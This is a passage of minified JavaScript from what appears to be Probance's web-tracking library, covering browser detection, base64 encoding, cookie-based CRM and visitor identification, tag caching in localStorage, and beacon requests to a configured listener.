erAgent,subString:"iPod",identity:"iPhone/iPod"},{string:navigator.userAgent,subString:"iPad",identity:"iPhone/iPod"},{string:navigator.userAgent,subString:"Android",identity:"Android"},{string:navigator.userAgent,subString:"BlackBerry",identity:"BlackBerry"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};PROBANCE_browser_detect.init();PROBANCE_encoder={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(c){if(c===null||c===undefined||c===""){return""}var a="",k,h,f,j,g,e,d,b=0;c=PROBANCE_encoder._utf8_encode(c);while(b<c.length){k=c.charCodeAt(b++);h=c.charCodeAt(b++);f=c.charCodeAt(b++);j=k>>2;g=((k&3)<<4)|(h>>4);e=((h&15)<<2)|(f>>6);d=f&63;if(isNaN(h)){e=d=64}else{if(isNaN(f)){d=64}}a=a+PROBANCE_encoder._keyStr.charAt(j)+PROBANCE_encoder._keyStr.charAt(g)+PROBANCE_encoder._keyStr.charAt(e)+PROBANCE_encoder._keyStr.charAt(d)}return a},decode:function(c){if(c==null||c===undefined||c==""){return""}var a="",k,h,f,j,g,e,d,b=0;c=c.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(b<c.length){j=PROBANCE_encoder._keyStr.indexOf(c.charAt(b++));g=PROBANCE_encoder._keyStr.indexOf(c.charAt(b++));e=PROBANCE_encoder._keyStr.indexOf(c.charAt(b++));d=PROBANCE_encoder._keyStr.indexOf(c.charAt(b++));k=(j<<2)|(g>>4);h=((g&15)<<4)|(e>>2);f=((e&3)<<6)|d;a=a+String.fromCharCode(k);if(e!=64){a=a+String.fromCharCode(h)}if(d!=64){a=a+String.fromCharCode(f)}}a=PROBANCE_encoder._utf8_decode(a);return a},_utf8_encode:function(b){if(b===null||b===undefined||b===""){return""}var a="",e=null,d=0;b=b.replace(/\r\n/g,"\n");for(d=0;d<b.length;d++){e=b.charCodeAt(d);if(e<128){a+=String.fromCharCode(e)}else{if((e>127)&&(e<2048)){a+=String.fromCharCode((e>>6)|192);a+=String.fromCharCode((e&63)|128)}else{a+=String.fromCharCode((e>>12)|224);a+=String.fromCharCode(((e>>6)&63)|128);a+=String.fromCharCode((e&63)|128)}}}return a},_utf8_decode:function(a){if(a===null||a===undefined||a===""){return""}var b="",d=0,e=c2=0;while(d<a.length){e=a.charCodeAt(d);if(e<128){b+=String.fromCharCode(e);d++}else{if((e>191)&&(e<224)){c2=a.charCodeAt(d+1);b+=String.fromCharCode(((e&31)<<6)|(c2&63));d+=2}else{c2=a.charCodeAt(d+1);c3=a.charCodeAt(d+2);b+=String.fromCharCode(((e&15)<<12)|((c2&63)<<6)|(c3&63));d+=3}}}return b}};PROBANCE_utils={getRandomString:function(){return String((new Date()).getTime()).replace(/\D/gi,"")},generateId:function(b){if(b<1){b=1}var a=0,c="";for(a=0;a<b;a++){c+="x"}return c.replace(/[x]/g,function(){return Math.floor(Math.random()*10).toString()})},getIndexOfArray:function(c,b){if(c===null||c===undefined){return-1}if(typeof c.indexOf==="function"){return c.indexOf(b)}for(var a=0;a<c.length;a++){if(b===c[a]){return a}}return-1}};PROBANCE_urlUtils={getParams:function(a){var e={},d=null,b=0,c=null;if(a===null||a===undefined||a.indexOf("?")===-1){return e}d=(a.split("?")[1].split("#")[0]).split("&");for(b=0;b<d.length;b++){c=d[b].split("=");e[c[0]]=c[1]}return e},deleteParam:function(c,g){if(c===null||c===undefined||c.indexOf("?")===-1){return c}var a=null,b=null,f=null,d=0,e=0;a=c.split("?")[0];if(c.indexOf("#")>0){b=c.split("#")[1]}f=(c.split("?")[1].split("#")[0]).split("&");e=0;for(d=0;d<f.length;d++){if(f[d].split("=")[0]!=g){if(e==0){a=a+"?"}else{a=a+"&"}a=a+f[d];e++}}if(b!=null&&b.trim().length>0){a+="#"+b}return a},normalize:function(a){if(a===null||a===undefined){return null}a=a.trim();if(!a.endsWith("/")){a+="/"}return a},getProtocol:function(a){if(a===null||a===undefined){return"http"}var b=a.split(":")[0];if(b===null||b===""){b="http"}return b}};PROBANCE_idManager={getVisitorId:function(a){return a},getCustomerId:function(a){if(a===null||a===undefined){return null}if(a.indexOf("_")==-1){return a}return a.split("_").pop()}};probance_logger={enabled:null,getHourTime:function(c){if(c==null){return""}var f="";var e=c.getHours();var a=c.getMinutes();var d=c.getSeconds();var b=c.getMilliseconds();if(e<10){f+="0"}f+=e+":";if(a<10){f+="0"}f+=a+":";if(d<10){f+="0"}f+=d+".";if(b<=0){f+="000"}else{if(b<10){f+="00"}else{if(b<100){f+="0"}}}f+=b;return f},writeDebug:function(e,a,c){if(!this.enabled||typeof console==="undefined"){return}var d="\t";var b=new Date();var f="";if(a!=null){if(a){d+=" --> start "}else{d+=" <-- end ";if(c!=null){f=" in "+(b.getTime()-c)+" ms"}}}if(console.debug){console.debug(this.getHourTime(b)+d+e+f)}else{if(console.info){console.info(this.getHourTime(b)+d+e+f)}else{console.log(this.getHourTime(b)+d+e+f)}}},writeLog:function(e,a,c){if(!this.enabled||typeof console==="undefined"){return}var d="\t";var b=new Date();var f="";if(a!=null){if(a){d+=" --> start "}else{d+=" <-- end ";if(c!=null){f=" in "+(b.getTime()-c)+" ms"}}}console.log(this.getHourTime(b)+d+e+f)},writeWarning:function(e,a,c){if(!this.enabled||typeof console==="undefined"){return}var d="\t";var b=new Date();var f="";if(a!=null){if(a){d+=" --> start "}else{d+=" <-- end ";if(c!=null){f=" in "+(b.getTime()-c)+" ms"}}}console.warn(this.getHourTime(b)+d+e+f)},writeError:function(e,a,c){if(!this.enabled||typeof console==="undefined"){return}var d="\t";var b=new Date();var f="";if(a!=null){if(a){d+=" --> start "}else{d+=" <-- end ";if(c!=null){f=" in "+(b.getTime()-c)+" ms"}}}console.error(this.getHourTime(b)+d+e+f)}};function PROBANCE_abstractTracker(c,d,b,a){this.siteid=c;this.cookie=new probanceCookies((d?d:"probance"),b);PROBANCE_browser_detect.init();if(a===undefined||a===null){this.webtraxUrl=null}else{a=PROBANCE_urlUtils.normalize(a);this.webtraxUrl=PROBANCE_urlUtils.getProtocol(document.location+"")+"://"+a+"listener.action"}this.request="";this.customs=[];this.trackingId=null;this.customerIdentifier=null;this.tagger=null;this.initialized=!1;this.trackerType=null;if(this.siteid===undefined){this.siteid=null}this.getTagsAsync=!1;this.autoTrackOnInit=!0;this.onIdentify=null;this.onTagsLoaded=null;this.probanceDelayedTrack=[]}PROBANCE_abstractTracker.prototype.init=function(b,d){if(this.initialized){return}if(this.siteid===null){this.initialized=!0;return}if(this.customerIdentifier===null){this.customerIdentifier=this.getCustomerIdentifier();if(this.customerIdentifier===null){this.initialized=!0;return}}var c=this.getUrl();this.customerIdentifier.init(b,this,c);if("getUrl" in this.customerIdentifier){c=this.customerIdentifier.getUrl(c)}if(this.autoTrackOnInit){this.probanceDelayedTrack.push(new probanceDelayedTrackItem(c,!1,null))}var a=this;setTimeout(function(){a.executeDelayedTrack()},4);if(this.tagger!=null&&!this.customerIdentifier.isNew()&&this.trackingId!=null){this.tagger.taggerType=this.trackerType;this.tagger.useAsyncCall=this.getTagsAsync;this.tagger.init(this.trackingId,this.trackingTypeId,function(){if(d){setTimeout(function(){d()},100)}setTimeout(function(){a.executeDelayedTrack()},4)})}else{if(d){setTimeout(function(){d()},100)}setTimeout(function(){a.executeDelayedTrack()},4)}};PROBANCE_abstractTracker.prototype.afterIdentify=function(){if(this.onIdentify!=null&&this.trackingId!=null){this.onIdentify(this.trackingId,this.trackingTypeId,this.tracking_mode)}if(this.customerIdentifier!=null&&!this.customerIdentifier.isNew()){if(this.tagger!=null){if(!this.tagger.loaded){this.tagger.useAsyncCall=this.getTagsAsync;this.tagger.init(this.trackingId,this.trackingTypeId,this.onTagsLoaded)}}}};PROBANCE_abstractTracker.prototype.initTagger=function(c,b,a){this.tagger=new PROBANCE_taggerValue(this.trackerType,this.siteid,c,b,a);this.tagger.useAsyncCall=this.getTagsAsync};PROBANCE_abstractTracker.prototype.getTag=function(b,a){if(b===null){return null}if(this.tagger===null){return null}return this.tagger.getTag(b,a)};PROBANCE_abstractTracker.prototype.getTags=function(){if(this.tagger===null){return null}return this.tagger.getTags()};PROBANCE_abstractTracker.prototype.printTags=function(d){if(this.tagger===null||this.tagger.getTags()===null){return""}var a=this.tagger.getTags(),c="",e=!0;for(var b=0;b<a.tags.length;b++){if(a.tags[b]!==null){if(!e){c+=d}e=!1;c+=encodeURIComponent(a.tags[b].name)+"="+encodeURIComponent(a.tags[b].value)}}return c};PROBANCE_abstractTracker.prototype.getTagsTime=function(){if(this.tagger===null){return null}return this.tagger.getTagsTime()};PROBANCE_abstractTracker.prototype.isTagsLoad=function(){if(this.tagger===null){return!1}return this.tagger.loaded};PROBANCE_abstractTracker.prototype.addCustom=function(a,b){this.customs.push([a,b])};PROBANCE_abstractTracker.prototype.clearCustom=function(a,b){this.customs=[]};PROBANCE_abstractTracker.prototype.readTrackingInfo=function(){var c=this.cookie.readFromCookie();if(c!==null&&c!==undefined){var b=c.split("\n");var a=b[0];if(a!==null&&a!==undefined){this.trackingId=a}}return c};PROBANCE_abstractTracker.prototype.getTrackingId=function(){if(this.trackingId!==null&&this.trackingId!==undefined){return this.trackingId}if(this.cookie===null||this.cookie===undefined){return null}var a=this.readTrackingInfo();return this.trackingId};PROBANCE_abstractTracker.prototype.getCustomerIdentifier=function(){return this.customerIdentifier};PROBANCE_abstractTracker.prototype.getUrl=function(){return document.location+""};PROBANCE_abstractTracker.prototype.getReferrer=function(){return document.referrer+""};function probanceDelayedTrackItem(a,c,b){this.url=a;this.isEvent=c;this.custAttr=b}PROBANCE_abstractTracker.prototype.executeDelayedTrack=function(){if(this.siteid===null){return}if(!this.initialized){return}if(this.probanceDelayedTrack==null){return}var a=null;while(this.probanceDelayedTrack.length>0){a=this.probanceDelayedTrack.pop();if(a==null){continue}if(a.isEvent){this.trackEvent(a.url,a.custAttr)}else{this.track(a.url,a.custAttr)}}};PROBANCE_abstractTracker.prototype._getTrackRequest=function(a,l,j){if(this.siteid===null||this.webtraxUrl==null){return null}if(!this.initialized){this.probanceDelayedTrack.push(new probanceDelayedTrackItem(a,l,j));return null}var f=null,c="",d="",b=[],k=[],h=null,g=null,e=0;if(this.customerIdentifier===null){this.customerIdentifier=this.getCustomerIdentifier();if(this.customerIdentifier===null){return null}}f=this.customerIdentifier.getTrackingMode();if(this.trackingId===null||this.trackingId===undefined){return null}if(a===null||a===undefined){a=this.getUrl();if("getUrl" in this.customerIdentifier){a=this.customerIdentifier.getUrl(a)}}c="";if(j!==null&&j!==undefined&&j.length>0){for(e=0;e<j.length;e++){h=encodeURIComponent(j[e][0]);g=encodeURIComponent(j[e][1]);if(h==null){continue}if(PROBANCE_utils.getIndexOfArray(k,h)!=-1){continue}k.push(h);if(g!=null){b.push(h+"="+g)}else{b.push(h+"=")}}}if(this.customs!==null&&this.customs!==undefined&&this.customs.length>0){for(e=0;e<this.customs.length;e++){h=encodeURIComponent(this.customs[e][0]);g=encodeURIComponent(this.customs[e][1]);if(h==null){continue}if(PROBANCE_utils.getIndexOfArray(k,h)!=-1){continue}k.push(h);if(g!=null){b.push(h+"="+g)}else{b.push(h+"=")}}}if(b!=null&&b.length>0){c=b.join("&")}var d=this.webtraxUrl+"?";if(this.trackingTypeId!=null&&this.trackingTypeId!=undefined&&this.trackingTypeId.trim().length>0){d+="typeId="+encodeURIComponent(this.trackingTypeId)+"&"}d+="id="+encodeURIComponent(this.trackingId)+"&"+"purl="+encodeURIComponent(PROBANCE_encoder.encode(a))+"&"+"site="+encodeURIComponent(this.siteid)+"&"+"os="+encodeURIComponent(PROBANCE_browser_detect.OS)+"&"+"br="+encodeURIComponent(PROBANCE_browser_detect.browser)+"&"+"ver="+encodeURIComponent(PROBANCE_browser_detect.version)+"&"+"mod="+encodeURIComponent(f)+"&"+"customParams="+encodeURIComponent(c)+"&"+"referrer="+encodeURIComponent(PROBANCE_encoder.encode(this.getReferrer()))+"&"+"version="+encodeURIComponent(PROBANCE_infos.version)+"&";if(l!=null&&l!=undefined&&l){d+="event=1&"}if(probance_logger.enabled){probance_logger.writeLog("tracker "+(this.trackerType!=null?"["+this.trackerType+"] ":"")+(l!=null&&l!=undefined&&l?"event ":"visit ")+"for '"+this.trackingId+"' "+"on url '"+a+"' "+"with customParams : '"+c+"'")}return d};PROBANCE_abstractTracker.prototype.track=function(a,b){var c=this._getTrackRequest(a,!1,b);if(c!=null){probance_ajax.callImage(c)}};PROBANCE_abstractTracker.prototype.trackEvent=function(a,b){var c=this._getTrackRequest(a,!0,b);if(c!=null){probance_ajax.callImage(c)}};function PROBANCE_CRM_trackingMode(a){this.tracking_param=a;this.tracking_mode=1}var cookieSep="\ntype=";PROBANCE_CRM_trackingMode.prototype.init=function(g,f,c){var h=null,e=null,b=null,a=null,d=null;h=PROBANCE_urlUtils.getParams(c);e=h[this.tracking_param];if(e!==null&&e!==undefined){f.cookie.saveCookie(e);f.tracking_mode=0;f.trackingId=e;f.trackingTypeId=null;if(f.afterIdentify!=null){f.afterIdentify()}}else{e=f.cookie.readFromCookie();if(e!==null&&e!==undefined){b=e.split(cookieSep);if(b.length>0){a=b[0];d=b[1]}}if(a!==null&&a!==undefined){f.trackingId=a;if(d!==null&&d!==undefined&&d.trim().length>0){f.trackingTypeId=d.trim()}else{f.trackingTypeId=null}if(f.afterIdentify!=null){f.afterIdentify()}e=f.trackingId;if(f.trackingTypeId!=null){e+=cookieSep+f.trackingTypeId}f.cookie.saveCookie(e)}}f.initialized=!0};PROBANCE_CRM_trackingMode.prototype.getTrackingMode=function(){return this.tracking_mode};PROBANCE_CRM_trackingMode.prototype.getUrl=function(a){return PROBANCE_urlUtils.deleteParam(a,this.tracking_param)};PROBANCE_CRM_trackingMode.prototype.isNew=function(){return!1};var PROBANCE_CRMTracker=(function(g,h,d,b,a,f,c){var e=function(n,o,l,j,i,m,k){PROBANCE_abstractTracker.call(this,n,o,l,j);this.trackerType="CRM";this.trackingTypeId=null;this.customerIdentifier=new PROBANCE_CRM_trackingMode(i);if(m!==null&&m!==undefined){this.initTagger(m,PROBANCE_idManager.getCustomerId,k)}};e.prototype=new PROBANCE_abstractTracker(g,h,d,b);e.prototype.constructor=e;e.trackingTypeId=null;e.prototype.track=function(i,j){PROBANCE_abstractTracker.prototype.track.call(this,i,j)};e.prototype.setCustomer=function(j,i){if(j==null||j==""){return}var k=null;if(this.trackingId!==j||this.trackingTypeId!==i){if(this.tagger!=null){this.tagger.clear()}}this.trackingId=j;if(i!==null&&i!==undefined){this.trackingTypeId=i}if(this.afterIdentify!=null){this.afterIdentify()}k=this.trackingId;if(this.trackingTypeId!=null){k+=cookieSep+this.trackingTypeId}this.cookie.saveCookie(k)};e.prototype.getTrackingTypeId=function(){if(this.trackingTypeId!==null&&this.trackingTypeId!==undefined){return this.trackingTypeId}if(this.cookie===null||this.cookie===undefined){return null}this.trackingTypeId=null;this.trackingId=null;var l=this.cookie.readFromCookie();if(l!==null&&l!==undefined){var j=l.split(cookieSep);var i=j[0];var k=j[1];if(i!==null&&i!==undefined){this.trackingId=i;if(k!==null&&k!==undefined&&k.trim().length>0){this.trackingTypeId=k.trim()}else{this.trackingTypeId=null}}}return this.trackingTypeId};return e}());function PROBANCE_VRM_trackingMode(b,a){this.isNewVisitor=!1;if(b.trim().length>0){b=PROBANCE_urlUtils.normalize(b);this.probanceGenerator=PROBANCE_urlUtils.getProtocol(document.location+"")+"://"+b+"VisitorIdGenerator";this.probanceIdentifier=PROBANCE_urlUtils.getProtocol(document.location+"")+"://"+b+"Identifier"}this.visitorCreationCallback=a;this.createdVisitorSentToTagger=!1}PROBANCE_VRM_trackingMode.prototype.init=function(i,h){var e=null,d=null,a=null,f=null,g=0,j=this,c=null;if(h.trackingId===null||h.trackingId===undefined){h.trackingId=h.cookie.readFromCookie();if(!this.isVisitorIdValid(h.trackingId)){h.trackingId=null}}if(h.trackingId!==null){h.initialized=!0;this.isNewVisitor=!1;probance_logger.writeLog("tracker VRM: read visitor id");h.cookie.saveCookie(h.trackingId);if(h.afterIdentify!=null){h.afterIdentify()}probance_ajax.callScript(this.probanceGenerator+"/"+h.trackingId,!0,null,null);return}if("origin" in document.location&&document.location.origin!==undefined&&document.location.origin!==null){c=document.location.origin}else{c=document.location.protocol+"//"+document.domain}probance_logger.writeLog("tracker VRM: get visitor id from Probance");var b=function(o){h.initialized=!0;var l=!1,n=null,k=null;if(o===undefined||o===null){return null}n=o.split("_");if(n.length>0){o=n[0];if(n.length>=1){k=n[1]}if(k!=null&&((new Date()).getTime()-(0+k))<1000){l=!0}}if(!j.isVisitorIdValid(o)){probance_logger.writeWarning("received visitorId is not valid, ignore");return null}j.isNewVisitor=l;h.trackingId=o;h.cookie.saveCookie(o);if(h.afterIdentify!=null){h.afterIdentify()}if(h.autoTrackOnInit){h.track()}if(l&&!j.createdVisitorSentToTagger){probance_logger.writeLog("tracker VRM: get '"+o+"' visitor id from Probance");if(h.tagger){probance_logger.writeLog("send created VRM visitor '"+o+"' to tagger");try{probance_ajax.sendAjax("tagger "+(h.taggerType!==null?"["+h.tagger.taggerType+"] ":""),h.tagger.taggerVisitorCreatorUrl+o,!1,"",!0,function(){j.createdVisitorSentToTagger=!0})}catch(m){probance_logger.writeWarning("error sending created VRM visitor '"+o+"' to tagger\n"+m)}}else{probance_logger.writeLog("tagger is disabled, could not sent created VRM visitor")}if(j.visitorCreationCallback!=null){try{j.visitorCreationCallback(o)}catch(m){probance_logger.writeWarning("tracker VRM: fail to sent created visitor\n"+m)}}}return o};probance_ajax.callScript(this.probanceIdentifier,!0,function(){if(generatedProbanceVisitorId==null){var k=1*PROBANCE_utils.generateId(12);probance_logger.writeWarning("tracker VRM: fail to get visitor id from Probance, generate one: '"+k+"'");b(""+k);return}probance_logger.writeLog("tracker VRM: get visitor id from Probance: '"+generatedProbanceVisitorId+"'");var k=b(""+generatedProbanceVisitorId);if(k!=null){probance_ajax.callScript(j.probanceGenerator+"/"+k,!0,null,null)}return},function(){var k=1*PROBANCE_utils.generateId(12);probance_logger.writeWarning("tracker VRM: fail to get visitor id from Probance, generate one: '"+k+"'");b(""+k)})};PROBANCE_VRM_trackingMode.prototype.isVisitorIdValid=function(a){if(a==null||a==undefined){return!1}if(a.trim().length==0){return!1}if(isNaN){return!isNaN(a)}if(Object.prototype.toString.call(a)!="[object String]"){return!1}return!0};PROBANCE_VRM_trackingMode.prototype.getTrackingMode=function(){return 1};PROBANCE_VRM_trackingMode.prototype.isNew=function(){return this.isNewVisitor};var PROBANCE_VRMTracker=(function(g,h,d,a,b,f,c){var e=function(n,o,l,i,j,m,k){PROBANCE_abstractTracker.call(this,n,o,l,i);this.trackerType="VRM";this.visitorCreationCallback=j;this.customerIdentifier=new PROBANCE_VRM_trackingMode(i,j);if(m!==null&&m!==undefined){this.initTagger(m,PROBANCE_idManager.getVisitorId,k)}};e.prototype=new PROBANCE_abstractTracker(g,h,d,a);e.prototype.constructor=e;e.prototype.track=function(i,j){PROBANCE_abstractTracker.prototype.track.call(this,i,j)};return e}());function PROBANCE_tags(){this.trackingId=null;this.trackingTypeId=null;this.generationDate=null;this.nextVerification=null;this.tags=new Array()}PROBANCE_tags.prototype.addTag=function(a,b,d,c){if(d===null||d===undefined){d=c}if(c!==null&&c!==undefined){if(b=="d"||b=="t"){c=new Date(c)}}this.tags.push(new PROBANCE_tag(a,b,d,c))};PROBANCE_tags.prototype.exportAsJson=function(){if(this.tags===null){return""}var b=null,c=null,a=0;for(a=0;a<this.tags.length;a++){if(this.tags[a]==null){continue}c=JSON.stringify(this.tags[a],["name","type","rawValue"]);if(b==null){b=c}else{b+=", "+c}}if(b==null){return'{"tags":[]}'}return'{"tags":['+b+"]}"};PROBANCE_tags.prototype.getTagValue=function(a){var b=0;for(b=0;b<this.tags.length;b++){if(this.tags[b].name==a){return this.tags[b].value}}return null};PROBANCE_tags.prototype.readFromString=function(c){if(!c){return null}var d=null,b=0,a=null;d=JSON.parse(c);if(!d){return null}a=new PROBANCE_tags();a.generationDate=new Date(d.generationDate);a.nextVerification=new Date(d.nextVerification);a.trackingId=d.trackingId;for(b=0;b<d.tags.length;b++){a.addTag(d.tags[b].name,d.tags[b].type,d.tags[b].rawValue,d.tags[b].value)}return a};function PROBANCE_tag(a,b,d,c){this.name=a;this.type=b;this.rawValue=d;this.value=c}function PROBANCE_taggerValue(e,d,c,b,a){this.siteId=d;this.taggerGetTagsUrl=null;this.taggerImportTagsUrl=null;this.taggerVisitorCreatorUrl=null;if(c.trim().length>0){c=PROBANCE_urlUtils.normalize(c);this.taggerGetTagsUrl=PROBANCE_urlUtils.getProtocol(document.location+"")+"://"+c+"api/tags/"+d+"/";this.taggerImportTagsUrl=PROBANCE_urlUtils.getProtocol(document.location+"")+"://"+c+"api/importTags/"+d+"/";this.taggerVisitorCreatorUrl=PROBANCE_urlUtils.getProtocol(document.location+"")+"://"+c+"api/visitor/"+d+"/"}this.storagePrefixName=a;this.storageName=null;this.idFunction=b;this.taggerType=e;this.loaded=!1;this.tagValue=null;this.callbackAfterLoad=null;this.useAsyncCall=!1;this.tagsChanged=!1;this.initialized=!1}PROBANCE_taggerValue.prototype.clear=function(){this.loaded=!1;this.tagValue=null;this.initialized=!1};PROBANCE_taggerValue.prototype.getTagsTime=function(){if(this.tagValue!==null){return this.tagValue.expires}return null};PROBANCE_taggerValue.prototype.getLocalTags=function(){try{if(!localStorage){return null}}catch(b){return null}var a=localStorage.getItem(this.storageName);return PROBANCE_encoder.decode(a)};PROBANCE_taggerValue.prototype.removeLocalTags=function(){try{if(!localStorage){return}localStorage.removeItem(this.storageName)}catch(a){return null}};PROBANCE_taggerValue.prototype.saveLocalTags=function(a){try{if(!localStorage){return}localStorage.setItem(this.storageName,a)}catch(b){return null}};PROBANCE_taggerValue.prototype.init=function(c,e,h){if(this.initialized){if(h!=null){h()}return}this.initialized=!0;if(this.storageName==null){if(this.storagePrefixName!=null&&this.storagePrefixName!=undefined){this.storageName=this.storagePrefixName+"_"}else{this.storageName=""}this.storageName+=this.taggerType+"_tags"}if(c===null){this.tagValue=null;if(h!=null){h()}return}if(this.tagValue!==null){if(h!=null){h()}return}if(e!==null&&e!==undefined&&e.trim().length>0){e=e.trim()}else{e=null}var f=null,d=null,b=null,g="tagger "+(this.taggerType!==null?"["+this.taggerType+"] ":"");f=this.getLocalTags();if(f!==null){this.tagValue=new PROBANCE_tags().readFromString(f);if(this.tagValue!=null){if(this.tagValue.trackingId!==c||this.tagValue.trackingTypeId!==e){probance_logger.writeLog(g+"local tags are not for this customer");this.removeLocalTags();this.tagValue=null}}else{if(this.tagValue!=null){this.removeLocalTags();this.tagValue=null}}}d=this;if(this.tagValue!==null){if(this.tagValue.nextVerification&&this.tagValue.nextVerification.getTime()>new Date().getTime()){this.loaded=!0;if(h!=null){h()}return}}probance_logger.writeLog(g+"get tags from server",!0);var a=new Date();b=null;if(d.idFunction!==null&&e==null){b=d.idFunction(c)}if(b===null){b=c}d.getTagsFromServer(g+"get tags from server",b,e,d.useAsyncCall,function(j){probance_logger.writeLog(g+"get tags from server",!1,a);var i="";if(d.tagValue!==null){d.tagValue.trackingId=b;d.tagValue.trackingTypeId=e;i=JSON.stringify(d.tagValue)}d.saveLocalTags(PROBANCE_encoder.encode(i));probance_logger.writeLog(g+"save tag into local storage");if(h){h()}d.tagsChanged=j;if(j&&d.callbackAfterLoad){setTimeout(d.callbackAfterLoad,100)}})};PROBANCE_taggerValue.prototype.getTags=function(){return this.tagValue};PROBANCE_taggerValue.prototype.getTag=function(c,a){if(c===null){return null}var b=null,d=null;b=this.getTags();if(b==null){return a}d=b.getTagValue(c);if(d==null){return a}return d};PROBANCE_taggerValue.prototype.getTagsFromServer=function(h,f,d,e,g){var b=this;var a=(this.tagValue&&this.tagValue.nextVerification?"ifModifiedSince="+this.tagValue.nextVerification.getTime():"");if(d!==null&&d!==undefined&&d.trim().length>0){d=d.trim()}else{d=null}var c=this.taggerGetTagsUrl;if(d!==null){c+=d+"/"}c+=f;probance_ajax.sendAjax(h,c,!0,a,e,function(){var m=null,q=null,o=null,j=null,s=null,l=null,r=null,p=0,n=!1;if(!b.tagValue){b.tagValue=new PROBANCE_tags()}if("status" in this&&this.status!==undefined&&this.status!==null){m=Math.floor(this.status/100);if(m===2){q=this.responseText}}else{if("XDomainRequest" in window&&window.XDomainRequest!==null){q=this.responseText}}if(q===null){probance_logger.writeWarning(h+": not content (http "+this.status+")")}else{if(this.responseText.trim().length==0){probance_logger.writeLog(h+": unchanged")}else{try{o=JSON.parse(q)}catch(k){probance_logger.writeWarning(h+": fail to parse"+q)}if(o!==null){if("tags" in o&&o.tags){probance_logger.writeLog(h+": changed");n=!0;b.tagValue=new PROBANCE_tags();b.tagValue.trackingId=f;b.tagValue.trackingTypeId=d;b.tagValue.generationDate=new Date(o.generationDate);for(p=0;p<o.tags.length;p++){l=null;j=o.tags[p].name;r=o.tags[p].type;s=o.tags[p].value;if(o.tags[p].hasOwnProperty("rawValue")){l=o.tags[p].rawValue}b.tagValue.addTag(j,r,l,s)}}else{probance_logger.writeLog(h+": empty tags")}if("expires" in o){b.tagValue.nextVerification=new Date(o.expires)}}}}b.loaded=!0;if(g){g(n)}return},function(){b.tagValue=null;if(g){g(!1)}return})};function PROBANCE_trackers(){this.initialized=!1;this.getTagsAsync=!1;this.crmTagsSentToVRM=!1;this.autoTrackOnInit=!0;this.trackerCRM=null;this.trackerVRM=null}PROBANCE_trackers.prototype.doNotTrackOnInit=function(){this.autoTrackOnInit=!1};PROBANCE_trackers.prototype.setCRM=function(a){this.trackerCRM=a};PROBANCE_trackers.prototype.setVRM=function(a){this.trackerVRM=a};PROBANCE_trackers.prototype.getCRM=function(){return this.trackerCRM};PROBANCE_trackers.prototype.getVRM=function(){return this.trackerVRM};PROBANCE_trackers.prototype.sendCRMTags=function(){if(this.crmTagsSentToVRM){return!0}if(this.trackerCRM===null||this.trackerCRM.tagger===null||this.trackerVRM===null||this.trackerVRM.tagger===null){return!1}if(this.trackerCRM.getTags()===null||this.trackerCRM.getTags().tags===null||this.trackerCRM.getTags().tags.length==0){return!1}var b=this.trackerCRM.getTags().exportAsJson();var c=this.trackerVRM.getTrackingId();var a=this;probance_logger.writeLog("send CRM tags to VRM with\n"+b);probance_ajax.sendAjax("tagger "+(this.trackerVRM.tagger.taggerType!==null?"["+this.trackerVRM.tagger.taggerType+"] ":""),this.trackerVRM.tagger.taggerImportTagsUrl+c,!1,b,!0,function(){a.crmTagsSentToVRM=!0});return!0};PROBANCE_trackers.prototype.init=function(g){var h=this,d=null,e=null,c=0,j=null,b=null,f=[];if(this.initialized){return}d=this.trackerCRM;e=this.trackerVRM;if(d!==null&&d!==undefined&&d.tagger!==null&&d.tagger!==undefined&&e!==null&&e!==undefined&&e.tagger!==null&&e.tagger!==undefined){e.tagger.callbackAfterLoad=function(){h.sendCRMTags()}}if(d){f.push(d)}if(e){f.push(e)}var a=function a(m,k,l){if(!k){return}var i=k;probance_logger.writeLog("start init "+k.trackerType);k.init(m,function(){m.initialized=!0;probance_logger.writeLog("end init callback "+i.trackerType);if(l===null||l===undefined){return}if(f!=null){var n=PROBANCE_utils.getIndexOfArray(f,i);if(n!=-1){f.splice(n,1)}}if(f==null||f.length==0){if(l){l()}}});probance_logger.writeLog("end init "+k.trackerType)};if(this.trackerCRM){this.trackerCRM.getTagsAsync=this.getTagsAsync;this.trackerCRM.autoTrackOnInit=this.autoTrackOnInit;setTimeout(function(){a(h,d,g)},4)}if(this.trackerVRM){this.trackerVRM.getTagsAsync=this.getTagsAsync;this.trackerVRM.autoTrackOnInit=this.autoTrackOnInit;setTimeout(function(){a(h,e,g)},4)}};PROBANCE_trackers.prototype.track=function(a,b){if(this.trackerCRM){this.trackerCRM.track(a,b)}if(this.trackerVRM){this.trackerVRM.track(a,b)}};PROBANCE_trackers.prototype.trackEvent=function(a,b){if(this.trackerCRM){this.trackerCRM.trackEvent(a,b)}if(this.trackerVRM){this.trackerVRM.trackEvent(a,b)}};PROBANCE_trackers.prototype._getTag=function(c,b,a){if(!c){return null}return c.getTag(b,a)};PROBANCE_trackers.prototype._getId=function(a){if(!a){return null}return a.getTrackingId()};PROBANCE_trackers.prototype._getTags=function(a){if(!a){return null}return a.getTags()};PROBANCE_trackers.prototype._printTags=function(a,b){if(!a){return null}return a.printTags(b)};PROBANCE_trackers.prototype._getTagsTime=function(a){if(!a){return null}return a.getTagsTime()};PROBANCE_trackers.prototype._isTagsLoad=function(a){if(!a){return!0}return a.isTagsLoad()};PROBANCE_trackers.prototype._addCustom=function(b,a,c){if(!b){return}b.addCustom(a,c)};PROBANCE_trackers.prototype._clearCustom=function(a){if(!a){return}a.clearCustom()};PROBANCE_trackers.prototype.getCRMTag=function(b,a){return this._getTag(this.trackerCRM,b,a)};PROBANCE_trackers.prototype.getVRMTag=function(b,a){return this._getTag(this.trackerVRM,b,a)};PROBANCE_trackers.prototype.getCRMTags=function(){return this._getTags(this.trackerCRM)};PROBANCE_trackers.prototype.getVRMTags=function(){return this._getTags(this.trackerVRM)};PROBANCE_trackers.prototype.printCRMTags=function(a){return this._printTags(this.trackerCRM,a)};PROBANCE_trackers.prototype.printVRMTags=function(a){return this._printTags(this.trackerVRM,a)};PROBANCE_trackers.prototype.getCRMTagsTime=function(){return this._getTagsTime(this.trackerCRM)};PROBANCE_trackers.prototype.getVRMTagsTime=function(){return this._getTagsTime(this.trackerVRM)};PROBANCE_trackers.prototype.isTagsCRMLoad=function(){return 